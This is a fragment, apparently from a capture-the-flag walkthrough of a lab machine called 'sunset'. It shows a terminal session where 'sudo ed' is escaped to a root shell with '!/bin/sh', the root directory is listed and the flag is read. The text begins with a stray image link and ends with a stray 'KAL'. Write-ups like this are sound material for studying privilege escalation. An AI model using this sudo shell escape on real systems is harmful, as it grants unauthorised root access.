 sunset@sunset:~$ sudo ed
!/bin/sh
# whoami
root
# cd /root
# ls -alh
total 44K
drwx------ 5 root root 4.0K Jul 28 2019 .
drwxr-xr-x 18 root root 4.0K Jul 28 2019 ..
-rw------- 1 root root 139 Jul 28 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 3 root root 4.0K Jul 28 2019 .cache
-rw-r--r-- 1 root root 33 Jul 28 2019 flag.txt
drwxr-xr-x 2 root root 4.0K Jul 28 2019 ftp
drwxr-xr-x 3 root root 4.0K Jul 28 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Jul 28 2019 .selected_editor
-rwxr-xr-x 1 root root 46 Jul 28 2019 server.sh
# cat flag.txt
25d7ce0ee3cbf71efbac61f85d0c14fe
#
KAL